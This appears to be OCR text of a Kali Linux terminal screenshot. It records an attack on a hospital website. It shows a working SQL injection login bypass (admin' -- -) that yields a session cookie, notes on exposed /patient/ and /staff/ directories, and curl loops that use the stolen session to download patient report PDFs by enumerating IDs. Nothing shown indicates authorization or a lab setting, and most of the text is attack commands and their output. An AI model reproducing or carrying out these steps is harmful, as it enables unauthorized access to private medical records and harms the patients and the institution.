 1 2 3 4
21:51
kali@kali: ~/mediroza
Session Actions Edit View Help
HTTP 200 size 1610
payload [admin' -- -] → HTTP 302
>>> WORKS: admin' -- -
HTTP/2 302
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=jfticep2p4ph0sk0l6jg3oip21; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-cache, no-store, must-revalidate, max-age=0
pragma: no-cache
location: portal.php
content-type: text/html; charset=UTF-8
content-length: 0
date: Thu, 26 Nov 2026 02:39:51 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
HTTP/2 302
┌──(kali㉿kali)-[~/mediroza]
└─$ cd ~/mediroza
cat >> notes.md <<'EOF'
SQLi payload: admin' -- -  → HTTP 302, Location: portal.php, session issued
Fingerprints: LiteSpeed, PHP/8.2.36, Mediroza CMS 1.4.2
whatweb default UA returns 403 (UA filtering)
Directory listing: /patient/ 200 (3419b), /staff/ 200, /old/ 200
EOF
┌──(kali㉿kali)-[~/mediroza]
└─$ cd ~/mediroza
grep PHPSESSID 02_exploit/cookies.txt | tee 02_exploit/session.txt
for i in 1 2 3; do curl -sS -b 02_exploit/cookies.txt -o 03_encrypted/patient_report_$i.pdf "https://medirozahospital.com/patient/download.php?id=$i" -w "id=$i → HTTP %{http_code} %{size_download} bytes\n"; done
file 03_encrypted/*.pdf | tee 02_exploit/filetypes.txt
sha256sum 03_encrypted/*.pdf | tee 03_encrypted/SHA256SUMS.txt
for i in 4 5 6; do curl -sS -b 02_exploit/cookies.txt -o /dev/null -w "id=$i → HTTP %{http_code} %{size_download} bytes\n" "https://medirozahospital.com/patient/download.php?id=$i"; done | tee 02_exploit/idor_extra.txt
medirozahospital.com    FALSE   /       TRUE    0       PHPSESSID       jfticep2p4ph0sk0l6jg3oip21
id=1 → HTTP 200 3657 bytes
id=2 → HTTP 200 3611 bytes
id=3 → HTTP 200 3735 bytes
03_encrypted/patient_report_1.pdf: PDF document, version 1.4, 1 page(s)
03_encrypted/patient_report_2.pdf: PDF document, version 1.4, 1 page(s)
03_encrypted/patient_report_3.pdf: PDF document, version 1.4, 1 page(s)
ceb0a84ad92f811c281f5cdb6dd207686c80a1f7c17552a08282461c7df99d86  03_encrypted/patient_report_1.pdf
0358b28270cc5b495df3ed5f98ed371510deaadcaa8256e6158837642d67a1b2  03_encrypted/patient_report_2.pdf
fb4ec0e38b5ad4647543cdb60d81224adf05b77d6ebd24cddbc2df6d510fd403  03_encrypted/patient_report_3.pdf
id=4 → HTTP 404 16 bytes
id=5 → HTTP 404 16 bytes
id=6 → HTTP 404 16 bytes
┌──(kali㉿kali)-[~/mediroza]
└─$
KALI